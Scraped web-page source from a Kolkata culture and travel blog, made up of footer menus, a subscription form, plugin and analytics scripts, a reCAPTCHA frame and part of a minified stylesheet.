href=https://kolkatafusion.com/category/food-and-travel-in-west-bengal/bengali-cuisine/ >Bengali Cuisine</a></li><li id=menu-item-3350 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3350"><a href=https://kolkatafusion.com/category/good-to-read-blogs-about-life/kids-stories-section-guest-blogging/ >Children Stories</a></li><li id=menu-item-3213 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3213"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/parenting-tips-and-talks/ >Parents&#8217; Talk Zone</a></li><li id=menu-item-3214 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3214"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/heritage-buildings-and-places-in-around-kolkata-west-bengal/ >Places In &#038; Around West Bengal</a></li><li id=menu-item-3218 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3218"><a href=https://kolkatafusion.com/category/food-and-travel-in-west-bengal/restaurant-review-in-kolkata-west-bengal/ >Restaurant Review</a></li><li id=menu-item-3217 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3217"><a href=https://kolkatafusion.com/category/food-and-travel-in-west-bengal/know-the-weekend-destination-in-and-from-kolkata/ >Weekend Destination from Kolkata</a></li><li id=menu-item-3740 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3740"><a href=https://kolkatafusion.com/category/bengali-blog/ >Bengali Blog</a></li></ul></div></aside></div></div></div><div id=tertiary class=footer-widget role=complementary><div class=footer-widget-inner><aside id=email-subscribers-form-2 class="widget widget_email-subscribers-form"><h2 class="widget-title"> Subscribe Us:</h2><div class=emaillist><form action=# method=post class="es_subscription_form es_shortcode_form" id=es_subscription_form_673fe30cf3c2b data-source=ig-es><div class=es-field-wrap><label>Name*<br><input type=text name=name class=ig_es_form_field_name placeholder="Your name" value required=required></label></div><div class=es-field-wrap><label>Email*<br><input class="es_required_field es_txt_email ig_es_form_field_email" type=email name=email value placeholder="Your e-mail" required=required></label></div><input type=hidden name=lists[] value=dc1e1cdcd893><input type=hidden name=form_id value=1> <input type=hidden name=es_email_page value=3845> <input type=hidden name=es_email_page_url value=https://kolkatafusion.com/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%b8%e0%a6%ab%e0%a6%b0-kaziranga-national-park/ > <input type=hidden name=status value=Unconfirmed> <input type=hidden name=es-subscribe id=es-subscribe value=835cbc061b> <label style=position:absolute;top:-99999px;left:-99999px;z-index:-99;><input type=email name=es_hp_email class=es_required_field tabindex=-1 autocomplete=-1 value></label> <input type=submit name=submit class="es_subscription_form_submit es_submit_button es_textbox_button" id=es_subscription_form_submit_673fe30cf3c2b value=Subscribe> <span class=es_spinner_image id=spinner-image><img alt=Loading data-src=https://kolkatafusion.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif class=lazyload src="[data-uri]"><noscript><img alt=Loading data-src=https://kolkatafusion.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif class=lazyload src="[data-uri]"><noscript><img src=https://kolkatafusion.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif alt=Loading></noscript></noscript></span></form> <span class=es_subscription_message id=es_subscription_message_673fe30cf3c2b></span></div></aside></div></div><nav class=footer-navigation role=navigation><div class=menu-secondary-menu-container><ul id=menu-secondary-menu-1 class=menu><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-51"><a href=http://kolkatafusion.com/ >Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3209"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/art-and-music/ >Art &#038; Music</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3210"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/bengali-lifestyle/ >Bengali Lifestyle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3211"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/book-film-and-product-reviews/ >Book, Film &#038; Product Reviews</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3212"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/west-bengals-personalities-legends/ >Bengal&#8217;s Personalities</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3216"><a href=https://kolkatafusion.com/category/food-and-travel-in-west-bengal/bengali-cuisine/ >Bengali Cuisine</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3350"><a href=https://kolkatafusion.com/category/good-to-read-blogs-about-life/kids-stories-section-guest-blogging/ >Children Stories</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3213"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/parenting-tips-and-talks/ >Parents&#8217; Talk Zone</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3214"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/heritage-buildings-and-places-in-around-kolkata-west-bengal/ >Places In &#038; Around West Bengal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3218"><a href=https://kolkatafusion.com/category/food-and-travel-in-west-bengal/restaurant-review-in-kolkata-west-bengal/ >Restaurant Review</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3217"><a href=https://kolkatafusion.com/category/food-and-travel-in-west-bengal/know-the-weekend-destination-in-and-from-kolkata/ >Weekend Destination from Kolkata</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3740"><a href=https://kolkatafusion.com/category/bengali-blog/ >Bengali Blog</a></li></ul></div></nav><footer id=colophon class=site-footer role=contentinfo><div id=site-info class=site-info> <a href="</a> <span class="genericon genericon-wordpress sep"></span> © 2024 KolkataFusion | All Rights Reserved.</div></footer></div><div id=wpcp-error-message class="msgmsg-box-wpcp warning-wpcp hideme"><span>error: </span>Content is protected !!</div> <script>var timeout_result;function show_wpcp_message(smessage)
{if(smessage!=="")
{var smessage_text='<span>Alert: </span>'+smessage;document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp showme";clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,3000);}}
function hide_message()
{document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme";}</script> <style>@media
print{body
*{display:none !important}body:after{content:"You are not allowed to print preview this page, Thank you"}}</style><style>#wpcp-error-message{direction:ltr;text-align:center;transition:opacity 900ms ease 0s;z-index:99999999}.hideme{opacity:0;visibility:hidden}.showme{opacity:1;visibility:visible}.msgmsg-box-wpcp{border-radius:10px;color:#555;font-family:Tahoma;font-size:11px;margin:10px;padding:10px
36px;position:fixed;width:255px;top:50%;left:50%;margin-top:-10px;margin-left:-130px;-webkit-box-shadow:0px 0px 34px 2px rgba(242,191,191,1);-moz-box-shadow:0px 0px 34px 2px rgba(242,191,191,1);box-shadow:0px 0px 34px 2px rgba(242,191,191,1)}.msgmsg-box-wpcp
span{font-weight:bold;text-transform:uppercase}.error-wpcp{background:#ffecec url('https://kolkatafusion.com/wp-content/plugins/wp-content-copy-protector/images/error.png') no-repeat 10px 50%;border:1px
solid #f5aca6}.success{background:#e9ffd9 url('https://kolkatafusion.com/wp-content/plugins/wp-content-copy-protector/images/success.png') no-repeat 10px 50%;border:1px
solid #a6ca8a}.warning-wpcp{background:#ffecec url('https://kolkatafusion.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;border:1px
solid #f5aca6}.notice{background:#e3f7fc url('https://kolkatafusion.com/wp-content/plugins/wp-content-copy-protector/images/notice.png') no-repeat 10px 50%;border:1px
solid #8ed9f6}</style><link rel=stylesheet id=jetpack-block-slideshow-css href=https://c0.wp.com/p/jetpack/8.8.3/_inc/blocks/slideshow/view.css type=text/css media=all> <script src=https://kolkatafusion.com/wp-content/cache/minify/24235.js></script> <script id=mystickymenu-js-extra>var option={"mystickyClass":".site-branding","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"slide","mysticky_disable_down":"false"};</script> <script src=https://kolkatafusion.com/wp-content/cache/minify/4af0c.js></script> <script src=https://c0.wp.com/c/6.3.5/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script id=heateor_sss_sharing_js-js-before>function heateorSssLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}};var heateorSssSharingAjaxUrl='https://kolkatafusion.com/wp-admin/admin-ajax.php',heateorSssCloseIconPath='https://kolkatafusion.com/wp-content/plugins/sassy-social-share/public/../images/close.png',heateorSssPluginIconPath='https://kolkatafusion.com/wp-content/plugins/sassy-social-share/public/../images/logo.png',heateorSssHorizontalSharingCountEnable=0,heateorSssVerticalSharingCountEnable=0,heateorSssSharingOffset=-10;var heateorSssMobileStickySharingEnabled=0;var heateorSssCopyLinkMessage="Link copied.";var heateorSssUrlCountFetched=[],heateorSssSharesText='Shares',heateorSssShareText='Share';function heateorSssPopup(e){window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI="web";</script> <script src=https://kolkatafusion.com/wp-content/cache/minify/16f71.js></script> <script src=https://c0.wp.com/c/6.3.5/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js id=wp-polyfill-inert-js></script> <script src=https://c0.wp.com/c/6.3.5/wp-includes/js/dist/vendor/regenerator-runtime.min.js id=regenerator-runtime-js></script> <script src=https://c0.wp.com/c/6.3.5/wp-includes/js/dist/vendor/wp-polyfill.min.js id=wp-polyfill-js></script> <script src=https://c0.wp.com/c/6.3.5/wp-includes/js/dist/vendor/lodash.min.js id=lodash-js></script> <script id=lodash-js-after>window.lodash=_.noConflict();</script> <script src=https://c0.wp.com/c/6.3.5/wp-includes/js/dist/dom-ready.min.js id=wp-dom-ready-js></script> <script src=https://c0.wp.com/c/6.3.5/wp-includes/js/dist/escape-html.min.js id=wp-escape-html-js></script> <script id=jetpack-block-slideshow-js-extra>var Jetpack_Block_Assets_Base_Url="https:\/\/kolkatafusion.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/";</script> <script src=https://c0.wp.com/p/jetpack/8.8.3/_inc/blocks/slideshow/view.js id=jetpack-block-slideshow-js></script> <script id=jetpack-carousel-js-extra>/*<![CDATA[*/var jetpackCarouselStrings={"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/kolkatafusion.com\/wp-admin\/admin-ajax.php","nonce":"55ef36a05b","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/kolkatafusion.com\/wp-login.php?redirect_to=https%3A%2F%2Fkolkatafusion.com%2F%25e0%25a6%2586%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a6%25be%25e0%25a6%259c%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25be-%25e0%25a6%25b8%25e0%25a6%25ab%25e0%25a6%25b0-kaziranga-national-park%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"local_comments_commenting_as":"<fieldset><label for=\"email\">Email (Required)<\/label> <input type=\"text\" name=\"email\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-email-field\" \/><\/fieldset><fieldset><label for=\"author\">Name (Required)<\/label> <input type=\"text\" name=\"author\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-author-field\" \/><\/fieldset><fieldset><label for=\"url\">Website<\/label> <input type=\"text\" name=\"url\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-url-field\" \/><\/fieldset>"};/*]]>*/</script> <script src=https://c0.wp.com/p/jetpack/8.8.3/_inc/build/carousel/jetpack-carousel.min.js id=jetpack-carousel-js></script> <script src=https://stats.wp.com/e-202447.js async=async defer=defer></script> <script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:8.8.3',blog:'176560891',post:'3845',tz:'5.5',srv:'kolkatafusion.com'}]);_stq.push(['clickTrackerInit','176560891','3845']);</script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K_GT9P38pOiIIcKyhDmLrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768952954583');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kolkatafusion.com/wp-content/cache/minify/9ef97.css
body_size: 10580
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}div:focus{outline:none}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0
0 30px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{border-radius:0;color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,
html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],
html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:none;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px
solid #c0c0c0;margin:0
2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}blockquote:before,
.back-top:before,
.comment-navigation .nav-next a:after,
.comment-navigation .nav-previous a:before,
.dropdown-toggle:before,
.main-navigation .menu-item-has-children > a:after,
.menu-toggle:before,
.posts-navigation .nav-next a:after,
.posts-navigation .nav-previous a:before,
.search-form:before,
.search-toggle:before,
.sidebar-toggle:before,
.social-navigation a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:Genericons;font-size:24px;font-style:normal;font-weight:normal;height:30px;line-height:1.25;speak:none;text-decoration:inherit;vertical-align:top;width:30px}body,button,input,select,textarea{color:#222;font-family:"PT Serif",serif;font-size:16px}body{line-height:1.5}button,input,select,textarea{line-height:1.875}h1,h2,h3,h4,h5,h6{clear:both;font-family:"Playfair Display",serif;font-weight:bold;margin-top:0}h1{font-size:49px;line-height:1.225;margin-bottom:30px}h2{font-size:39px;line-height:1.54;margin-bottom:30px}h3{font-size:31px;line-height:1.452;margin-bottom:30px}h4{font-size:25px;line-height:1.2;margin-bottom:30px}h5{font-size:20px;line-height:1.5;margin-bottom:30px}h6{font-size:16px;line-height:1.5;margin-bottom:30px}h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6
a{font-weight:inherit}p{margin-top:0;margin-bottom:30px}dfn,cite,em,i{font-style:italic}cite{font-weight:bold}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}blockquote{color:#555;font-style:italic;margin:0
0 30px;padding:0;position:relative}blockquote:before{color:#ddd;content:"\f106";float:left}blockquote
*{margin-bottom:0}blockquote
blockquote{margin-left:30px;margin-top:30px}blockquote
cite{font-style:normal}address{margin:0
0 30px}code,kbd,pre,tt,var{font-family:Inconsolata,monospace}pre{background:#eee;border-left:2px solid #d11415;max-width:100%;overflow:auto;padding:30px}abbr,acronym{border-bottom:1px dotted #222;cursor:help}mark,ins{background:#d11415;color:#fff;padding:0
0.2em;text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}hr{background-color:#ddd;border:0;height:1px;margin-bottom:30px}ul,ol{margin:0
0 30px 0;padding:0}ul{list-style:square inside}ol{list-style:decimal inside}li>ul,li>ol{margin-bottom:0;margin-left:30px}dl{margin:0}dt{font-weight:bold}dd{margin:0
0 30px}img{height:auto;max-width:100%}table{border-top:1px solid #ddd;margin:0
0 30px;text-align:left;width:100%}caption,th{font-family:Lato,sans-serif;font-weight:bold;text-transform:uppercase}caption{color:#777}th,td{border-bottom:1px solid #ddd;padding:5px}thead{background:#eee}button,input[type="button"],input[type="reset"],input[type="submit"]{background:#d11415;border:2px
solid #d11415;color:#fff;font-family:Lato,sans-serif;font-weight:bold;padding:5.5px 13px;text-transform:uppercase}button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#fff;color:#d11415;outline:none}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea{-webkit-appearance:none;background:#fff;border:1px
solid #ddd;border-radius:0;box-sizing:border-box;padding:6.5px;width:100%}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{box-shadow:inset 0 0 15px rgba(0, 0, 0, 0.075);outline:none}::input-placeholder{color:#777}::-webkit-input-placeholder{color:#777}:-moz-placeholder{color:#777;opacity:1}::-moz-placeholder{color:#777;opacity:1}:-ms-input-placeholder{color:#777}.search-form{margin-bottom:30px;position:relative}.search-form:before{background:#fff;border-radius:50%;color:#d11415;content:"\f400";font-size:16px;height:28px;line-height:28px;position:absolute;right:8.5px;top:8.5px;text-align:center;width:28px}.search-form.hover:before{background:#eee}.search-form .search-field{padding-right:45px}.search-form .search-submit{background:transparent;border:1px
solid #ddd;border-radius:50%;color:transparent;display:block;height:30px;overflow:hidden;padding:0;position:absolute;right:7.5px;top:7.5px;width:30px;z-index:2}.search-form .search-submit:active,
.search-form .search-submit:focus,
.search-form .search-submit:hover{background:transparent;border-color:#ddd;color:transparent}.post-password-form input[type="submit"]{margin-top:30px}a{color:#d11415;font-weight:bold;text-decoration:none}a:active,a:focus,a:hover{color:inherit;outline:none}a:focus{outline:2px
solid #ddd}a:visited{font-weight:normal}.menu-toggle{background:#fff;border:1px
solid #ddd;border-radius:50%;color:#222;height:45px;margin-top:-22.5px;padding:0;position:absolute;right:0;top:50%;width:45px;z-index:2}.menu-toggle:active,.menu-toggle:focus,.menu-toggle:hover{background:#eee;border-color:#ddd;color:#d11415}.menu-toggle:before{content:"\f419";font-size:12px;height:43px;line-height:43px;width:43px}.toggled .menu-toggle{background:#222;border-color:#222;color:#fff}.toggled .menu-toggle:active,
.toggled .menu-toggle:focus,
.toggled .menu-toggle:hover{background:#444;border-color:#444}.toggled .menu-toggle:before{content:"\f406"}.dropdown-toggle{background:#fff;border:1px
solid #ddd;border-radius:50%;color:#d11415;height:30px;margin-top:-15px;padding:0;position:absolute;right:0;top:50%;width:30px;z-index:1}.dropdown-toggle:active,.dropdown-toggle:focus,.dropdown-toggle:hover{background:#eee;border-color:#ddd;color:#d11415}.dropdown-toggle:before{content:"\f431";font-size:16px;height:28px;line-height:28px;width:28px}.dropdown-toggle.toggled:before{content:"\f432"}.main-navigation{font-size:16px;line-height:1.875;margin:0;z-index:2}.main-navigation>div{display:none}.main-navigation.toggled>div{background:#222;box-shadow:0 5px 15px rgba(0, 0, 0, 0.075);display:block;position:absolute;top:100%;margin-top:8px;padding:7.5px;width:100%;left:0;z-index:9998}.main-navigation.toggled>div:before{border-bottom:6px solid #222;border-left:6px solid transparent;border-right:6px solid transparent;top:-6px;content:"";display:block;right:16.5px;position:absolute}.main-navigation>div>ul{background:#fff;border:1px
solid #ddd;padding:30px;position:relative}.main-navigation>div>ul>li:last-child{border-bottom:1px solid #eee}.main-navigation
ul{border-bottom:1px solid #eee;list-style:none;margin:0;padding-left:0}.main-navigation
li{border-top:1px solid #eee;padding-bottom:7.5px;padding-top:7.5px;position:relative}.main-navigation ul
ul{display:none}.main-navigation
ul.toggled{border-bottom:0;display:block;margin-bottom:-7.5px;margin-top:7.5px;padding-left:30px}.main-navigation
a{color:#222;display:block;text-decoration:none}.main-navigation a:active,
.main-navigation a:focus,
.main-navigation a:hover{color:#d11415}.main-navigation .page_item_has_children > a,
.main-navigation .menu-item-has-children>a{padding-right:45px;position:relative}.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor>a{color:#d11415}.social-navigation{background:#222;border-bottom:1px solid #444;display:block;padding:7.5px 0;text-align:center}.social-navigation>div{display:block;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center}.social-navigation
ul{display:block;margin:0;padding:0}.social-navigation
li{display:block;float:left;margin:0
5px;line-height:1}.social-navigation li:first-child{margin-left:0}.social-navigation li:last-child{margin-right:0}.social-navigation
a{display:block;position:relative;width:30px;height:30px;color:#ccc}.social-navigation a:before{height:30px;font-size:24px;line-height:30px;width:30px}.social-navigation a:active,
.social-navigation a:focus,
.social-navigation a:hover{color:#fff}.social-navigation a:focus{outline-color:#555}.social-navigation a:before{content:"\f415"}.social-navigation a[href*="codepen.io"]:before{content:"\f216"}.social-navigation a[href*="digg.com"]:before{content:"\f221"}.social-navigation a[href*="dribbble.com"]:before{content:"\f201"}.social-navigation a[href*="dropbox.com"]:before{content:"\f225"}.social-navigation a[href*="mailto:"]:before{content:"\f410"}.social-navigation a[href*="facebook.com"]:before{content:"\f203"}.social-navigation a[href*="flickr.com"]:before{content:"\f211"}.social-navigation a[href*="foursquare.com"]:before{content:"\f226"}.social-navigation a[href*="github.com"]:before{content:"\f200"}.social-navigation a[href*="plus.google.com"]:before{content:"\f206"}.social-navigation a[href*="instagram.com"]:before{content:"\f215"}.social-navigation a[href*="linkedin.com"]:before{content:"\f208"}.social-navigation a[href*="path.com"]:before{content:"\f219"}.social-navigation a[href*="pinterest.com"]:before{content:"\f210"}.social-navigation a[href*="polldaddy.com"]:before{content:"\f217"}.social-navigation a[href*="reddit.com"]:before{content:"\f222"}.social-navigation a[href$="/feed/"]:before{content:"\f413"}.social-navigation a[href*="spotify.com"]:before{content:"\f515"}.social-navigation a[href*="stumbleupon.com"]:before{content:"\f223"}.social-navigation a[href*="tumblr.com"]:before{content:"\f214"}.social-navigation a[href*="twitch.tv"]:before{content:"\f516"}.social-navigation a[href*="twitter.com"]:before{content:"\f202"}.social-navigation a[href*="vimeo.com"]:before{content:"\f212"}.social-navigation a[href*="vine.co"]:before{content:"\f517"}.social-navigation a[href*="wordpress.com"]:before,
.social-navigation a[href*="wordpress.org"]:before{content:"\f205"}.social-navigation a[href*="youtube.com"]:before{content:"\f213"}.secondary-navigation{font-size:13px;line-height:1.845;padding:0
15px 0 0;text-align:center}.secondary-navigation
ul{display:block;margin:0;padding:3px
0}.secondary-navigation
li{display:block;float:left;margin:0;padding:0
10px}.secondary-navigation li:first-child{padding-left:0}.secondary-navigation li:last-child{padding-right:0}.secondary-navigation li+li{border-left:1px solid #444}.secondary-navigation
a{display:block;position:relative;color:#ccc}.secondary-navigation a:active,
.secondary-navigation a:focus,
.secondary-navigation a:hover{color:#fff}.secondary-navigation a:focus{outline-color:#555}.footer-navigation{border-top:1px solid #ddd;display:block;font-size:13px;line-height:1.845;padding:15px
0;text-align:center}.footer-navigation>div{display:block;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center}.footer-navigation
ul{display:block;margin:0;padding:0}.footer-navigation
li{display:block;margin:0}.footer-navigation
a{display:block;padding:3px
0;position:relative;color:#777}.footer-navigation a:active,
.footer-navigation a:focus,
.footer-navigation a:hover{color:#d11415}.bottom-navigation{background:#222;border-bottom:1px solid #444;display:block;font-size:13px;line-height:1.845;padding:15px
0;text-align:center}.bottom-navigation
ul{display:block;margin:0}.bottom-navigation
li{display:block;margin:0}.bottom-navigation
a{display:block;padding:3px
0;position:relative;color:#ccc}.bottom-navigation a:active,
.bottom-navigation a:focus,
.bottom-navigation a:hover{color:#fff}.bottom-navigation a:focus{outline-color:#555}.comment-navigation,.post-navigation,.posts-navigation{clear:both;font-family:Lato,sans-serif;margin:0
0 30px;overflow:hidden}.posts-navigation{border-top:1px solid #eee;padding:30px
0 0}.comment-navigation .meta-nav{display:none}.comment-navigation+.comment-respond{border-top:1px solid #ddd;padding-top:30px;position:relative}.comment-navigation a,
.posts-navigation
a{background:#fff;border:2px
solid #eee;color:#d11415;display:inline-block;font-size:16px;line-height:1.875;padding:5.5px 13px;text-transform:uppercase}.post-navigation
a{border:1px
solid #eee;color:#222;display:block;padding:30px}.post-navigation a:active,
.post-navigation a:focus,
.post-navigation a:hover{background-color:#eee}.post-navigation .nav-previous + .nav-next
a{border-top:0}.post-navigation .nav-next,
.post-navigation .nav-previous{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;position:relative}.post-navigation .meta-nav{color:#777;display:block;font-size:13px;line-height:1.54;text-transform:uppercase}.post-navigation .post-title{font-family:"Playfair Display",serif;font-size:25px;font-weight:bold;line-height:1.2}.post-navigation a:active .post-title,
.post-navigation a:focus .post-title,
.post-navigation a:hover .post-title{color:#d11415}.comment-navigation a:active,
.comment-navigation a:focus,
.comment-navigation a:hover,
.posts-navigation a:active,
.posts-navigation a:focus,
.posts-navigation a:hover{background:#d11415;border-color:#d11415;color:#fff}.comment-navigation .nav-previous,
.posts-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,
.posts-navigation .nav-next{float:right;text-align:right;width:50%}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#fff;border-radius:0;box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.7);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:30px}.alignright{display:inline;float:right;margin-left:30px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.author-info:before,
.author-info:after,
.clear:before,
.clear:after,
.comment-content:before,
.comment-content:after,
.comment-meta:before,
.comment-meta:after,
.entry-content:before,
.entry-content:after,
.entry-meta:before,
.entry-meta:after,
.featured-content-inner:before,
.featured-content-inner:after,
.footer-navigation > div:before,
.footer-navigation > div:after,
.footer-widget:before,
.footer-widget:after,
.hentry:before,
.hentry:after,
.main-navigation ul:before,
.main-navigation ul:after,.sd-block:before,.sd-block:after,.sharedaddy:before,.sharedaddy:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-content-inner:before,.site-content-inner:after,.site-footer:before,.site-footer:after,.site-top-inner:before,.site-top-inner:after,.social-navigation>div:before,.social-navigation>div:after,.secondary-navigation>div:before,.secondary-navigation>div:after{content:"";display:table}.author-info:after,
.clear:after,
.comment-content:after,
.comment-meta:after,
.entry-content:after,
.entry-meta:after,
.featured-content-inner:after,
.footer-navigation > div:after,
.footer-widget:after,
.hentry:after,
